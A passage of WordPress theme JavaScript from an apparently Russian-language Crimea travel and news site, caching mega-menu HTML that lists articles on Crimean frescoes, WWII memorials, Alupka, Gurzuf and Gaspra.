td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043e\u0434\u0432\u0438\u0433\u0438-\u0433\u0435\u0440\u043e\u0435\u0432-\u043a\u0440\u044b\u043c\u0447\u0430\u043d-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043e\u0434\u0432\u0438\u0433\u0438 \u0433\u0435\u0440\u043e\u0435\u0432 \u043a\u0440\u044b\u043c\u0447\u0430\u043d \u0432 \u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u041e\u0442\u0447\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u0435\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d1%8b%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8-%d0%be-%d0%bf%d0%be%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%85-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b2%d0%be%d0%b2-%d0%bf\/\" rel=\"bookmark\" title=\"\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430\">\u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u0438 \u043e \u043f\u043e\u0434\u0432\u0438\u0433\u0430\u0445 \u0433\u0435\u0440\u043e\u0435\u0432 \u0412\u041e\u0412 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0430\u0445 \u041a\u0440\u044b\u043c\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 38;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":false}));
